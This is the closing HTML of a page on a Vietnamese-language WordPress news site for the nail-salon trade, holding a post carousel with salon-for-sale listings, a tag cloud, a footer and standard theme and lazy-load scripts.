					<a href="https://baonailusa.com/trung-quoc-phan-doi-my-khong-tra-lai-khi-cau/">Trung Quốc phản đối Mỹ không trả lại khí cầu</a>
									</li>
					</ul>

		</section>                            </div>
                                                        <div class="ct-col-3">
                                <section id="refined_magazine_advertisement_widget-2" class="widget refined_magazine_advertisement">
        <div class="advertisement_125x125">
                            <div class="advertisement-title">
                    <h2 class="widget-title">tin nghề Nails</h2>                </div>
                        </div>
        </section><section id="refined-magazine-post-slider-3" class="widget refined-magazine-post-slider">        
        <div class="refined-magazine-slider-container">
            <section class="section-slider">
                <div class="header-carousel">
                    <ul class="ct-post-carousel slider"  data-slick='[]'>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2023/09/MY.jpg 800w, https://baonailusa.com/wp-content/uploads/2023/09/MY-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2023/09/MY-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2023/09/MY-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/hai-tuan-my-truy-duoi-nguoi-nhen-vuot-nguc/">Hai tuần Mỹ truy đuổi &#8216;người nhện&#8217; vượt ngục</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">
                                        <img width="1000" height="574" src="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/MCF-1000x574.jpg 1000w, https://baonailusa.com/wp-content/uploads/2022/01/MCF-783x450.jpg 783w" sizes="(max-width: 1000px) 100vw, 1000px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/sba-lynx-payment-co-gay-ap-luc-len-cac-hang-may-ca-the-nho-le/">SBA Lynx Payment có gây áp lực lên các hãng máy cà thẻ nhỏ lẻ?</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-Can-Tho-Nail-In-Austin-TX-1-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-can-tho-nail-in-austin-tx-2/">Bán Tiệm Nail Cần Thợ Nail In Austin TX</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Ban-Tiem-Nail-In-FL-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/ban-tiem-nail-in-fl/">Bán Tiệm Nail In FL</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                                    <li>
                                <div class="ct-carousel-inner carousel-thumbnail-block">
                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">
                                        <img width="800" height="450" src="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg" class="attachment-refined-magazine-carousel-large-img size-refined-magazine-carousel-large-img wp-post-image" alt="" decoding="async" srcset="https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD.jpg 800w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-300x169.jpg 300w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-768x432.jpg 768w, https://baonailusa.com/wp-content/uploads/2022/01/Can-Sang-Tiem-Nail-In-Bethesda-MD-600x338.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>

                                    <div class="slide-details">
                                        <div class="slider-content-inner">
                                            <div class="slider-content">
                                                    <div class="post-meta">
                                                                                                            </div>
                                                <h2>
                                                    <a href="https://baonailusa.com/can-sang-tiem-nail-in-bethesda-md/">Cần Sang Tiệm Nail In Bethesda MD</a>
                                                </h2>
                                                    <div class="post-meta">
                                                                                                            </div>
                                            </div>
                                        </div>
                                    </div>
                                </div> <!-- .ct-carousel-inner -->
                                <div class="overly"></div>
                            </li>
                                            </ul>
                </div> <!-- .header-carousel  -->
            </section> <!-- .section-slider -->
        </div><!-- .refined-magazine-slider-container -->
        </section>        <section id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Key word</h2><div class="tagcloud"><a href="https://baonailusa.com/tag/bantiem/" class="tag-cloud-link tag-link-47 tag-link-position-1" style="font-size: 12px;">bantiem</a>
<a href="https://baonailusa.com/tag/biendong/" class="tag-cloud-link tag-link-62 tag-link-position-2" style="font-size: 12px;">biendong</a>
<a href="https://baonailusa.com/tag/chinhtri/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 12px;">chinhtri</a>
<a href="https://baonailusa.com/tag/chungkhoan/" class="tag-cloud-link tag-link-59 tag-link-position-4" style="font-size: 12px;">chungkhoan</a>
<a href="https://baonailusa.com/tag/cophieu/" class="tag-cloud-link tag-link-60 tag-link-position-5" style="font-size: 12px;">cophieu</a>
<a href="https://baonailusa.com/tag/covid-19/" class="tag-cloud-link tag-link-56 tag-link-position-6" style="font-size: 12px;">covid-19</a>
<a href="https://baonailusa.com/tag/creditcard/" class="tag-cloud-link tag-link-81 tag-link-position-7" style="font-size: 12px;">Creditcard</a>
<a href="https://baonailusa.com/tag/doisong/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 12px;">doisong</a>
<a href="https://baonailusa.com/tag/eliminating-credit-card-fee/" class="tag-cloud-link tag-link-82 tag-link-position-9" style="font-size: 12px;">Eliminating Credit card fee</a>
<a href="https://baonailusa.com/tag/giaitri/" class="tag-cloud-link tag-link-52 tag-link-position-10" style="font-size: 12px;">giaitri</a>
<a href="https://baonailusa.com/tag/goldmark/" class="tag-cloud-link tag-link-89 tag-link-position-11" style="font-size: 12px;">Goldmark</a>
<a href="https://baonailusa.com/tag/hoaky/" class="tag-cloud-link tag-link-34 tag-link-position-12" style="font-size: 12px;">hoaky</a>
<a href="https://baonailusa.com/tag/hoaky-tinmoidang/" class="tag-cloud-link tag-link-70 tag-link-position-13" style="font-size: 12px;">hoaky tinmoidang</a>
<a href="https://baonailusa.com/tag/hoan-tra-chi-phi-doanh-nghiep/" class="tag-cloud-link tag-link-91 tag-link-position-14" style="font-size: 12px;">Hoàn Trả chi phí doanh nghiệp</a>
<a href="https://baonailusa.com/tag/kimcuong/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 12px;">Kimcuong</a>
<a href="https://baonailusa.com/tag/kinhte/" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 12px;">kinhte</a>
<a href="https://baonailusa.com/tag/loai-bo-phi-ca-the/" class="tag-cloud-link tag-link-83 tag-link-position-17" style="font-size: 12px;">Loại Bỏ Phí cà thẻ</a>
<a href="https://baonailusa.com/tag/luat-lien-bang/" class="tag-cloud-link tag-link-84 tag-link-position-18" style="font-size: 12px;">Luật Liên Bang</a>
<a href="https://baonailusa.com/tag/lam-phat/" class="tag-cloud-link tag-link-92 tag-link-position-19" style="font-size: 12px;">lạm phát</a>
<a href="https://baonailusa.com/tag/merchant-cost-forgiveness/" class="tag-cloud-link tag-link-78 tag-link-position-20" style="font-size: 12px;">Merchant Cost Forgiveness</a>
<a href="https://baonailusa.com/tag/mien-phi-ca-the/" class="tag-cloud-link tag-link-86 tag-link-position-21" style="font-size: 12px;">miễn phí cà thẻ</a>
<a href="https://baonailusa.com/tag/nails-supply/" class="tag-cloud-link tag-link-93 tag-link-position-22" style="font-size: 12px;">Nails Supply</a>
<a href="https://baonailusa.com/tag/nghenail/" class="tag-cloud-link tag-link-72 tag-link-position-23" style="font-size: 12px;">nghenail</a>
<a href="https://baonailusa.com/tag/nghenails/" class="tag-cloud-link tag-link-36 tag-link-position-24" style="font-size: 12px;">nghenails</a>
<a href="https://baonailusa.com/tag/ngungthughetnguoichaua/" class="tag-cloud-link tag-link-95 tag-link-position-25" style="font-size: 12px;">NgungthughetnguoichauA</a>
<a href="https://baonailusa.com/tag/oakham/" class="tag-cloud-link tag-link-90 tag-link-position-26" style="font-size: 12px;">Oakham</a>
<a href="https://baonailusa.com/tag/phapluat/" class="tag-cloud-link tag-link-51 tag-link-position-27" style="font-size: 12px;">phapluat</a>
<a href="https://baonailusa.com/tag/sangtiem/" class="tag-cloud-link tag-link-69 tag-link-position-28" style="font-size: 12px;">sangtiem</a>
<a href="https://baonailusa.com/tag/sba/" class="tag-cloud-link tag-link-76 tag-link-position-29" style="font-size: 12px;">sba</a>
<a href="https://baonailusa.com/tag/sba-lynx-payment/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 12px;">SBA Lynx Payment</a>
<a href="https://baonailusa.com/tag/showbiz/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 12px;">showbiz</a>
<a href="https://baonailusa.com/tag/stopasianhate/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 12px;">Stopasianhate</a>
<a href="https://baonailusa.com/tag/thegioi/" class="tag-cloud-link tag-link-35 tag-link-position-33" style="font-size: 12px;">thegioi</a>
<a href="https://baonailusa.com/tag/thethao/" class="tag-cloud-link tag-link-37 tag-link-position-34" style="font-size: 12px;">thethao</a>
<a href="https://baonailusa.com/tag/thientai/" class="tag-cloud-link tag-link-57 tag-link-position-35" style="font-size: 12px;">thientai</a>
<a href="https://baonailusa.com/tag/thoitiet/" class="tag-cloud-link tag-link-55 tag-link-position-36" style="font-size: 12px;">thoitiet</a>
<a href="https://baonailusa.com/tag/tindoisong/" class="tag-cloud-link tag-link-73 tag-link-position-37" style="font-size: 12px;">tindoisong</a>
<a href="https://baonailusa.com/tag/tinmoi/" class="tag-cloud-link tag-link-64 tag-link-position-38" style="font-size: 12px;">tinmoi</a>
<a href="https://baonailusa.com/tag/tinmoidang/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 12px;">tinmoidang</a>
<a href="https://baonailusa.com/tag/tinthegioi/" class="tag-cloud-link tag-link-74 tag-link-position-40" style="font-size: 12px;">tinthegioi</a>
<a href="https://baonailusa.com/tag/tuyen/" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 12px;">tuyen</a>
<a href="https://baonailusa.com/tag/tuyentho/" class="tag-cloud-link tag-link-48 tag-link-position-42" style="font-size: 12px;">tuyentho</a>
<a href="https://baonailusa.com/tag/vaccine/" class="tag-cloud-link tag-link-41 tag-link-position-43" style="font-size: 12px;">vaccine</a>
<a href="https://baonailusa.com/tag/vietnam/" class="tag-cloud-link tag-link-33 tag-link-position-44" style="font-size: 12px;">vietnam</a>
<a href="https://baonailusa.com/tag/vinfast/" class="tag-cloud-link tag-link-61 tag-link-position-45" style="font-size: 12px;">VinFast</a></div>
</section>                            </div>
                                            </div> <!-- .container-inner -->
            </div> <!-- .top-footer -->
            
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All copyright @ Baonailusa.com</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Mag and News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215" id="mag-and-news-custom-js-js"></script>
<script type="text/javascript" id="mag-and-news-custom-pagination-js-extra">
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/baonailusa.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215" id="mag-and-news-custom-pagination-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://baonailusa.com/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>

</body>
</html>
